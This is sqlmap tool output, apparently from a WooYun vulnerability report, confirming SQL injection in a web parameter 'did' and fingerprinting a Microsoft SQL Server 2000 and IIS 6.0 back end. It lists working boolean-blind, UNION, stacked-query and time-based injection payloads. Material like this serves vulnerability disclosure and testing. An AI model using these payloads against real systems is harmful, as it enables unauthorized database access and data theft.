 GET parameter 'did' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 43 HTTP(s) requ
ests:
---
Parameter: did (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: did=1' AND 3284=3284 AND 'KOuq'='KOuq
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: did=1' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120)+CHAR(98)+CHAR
(122)+CHAR(113)+CHAR(66)+CHAR(118)+CHAR(105)+CHAR(99)+CHAR(76)+CHAR(77)+CHAR(68)
+CHAR(88)+CHAR(66)+CHAR(104)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(98)+CHAR(113)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: did=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: did=1' WAITFOR DELAY '0:0:5'--
---
[17:32:27] [INFO] testing Microsoft SQL Server
[17:32:27] [INFO] confirming Microsoft SQL Server
[17:32:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:32:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output
[*] shutting down at 17:32:28
www.wooyun.org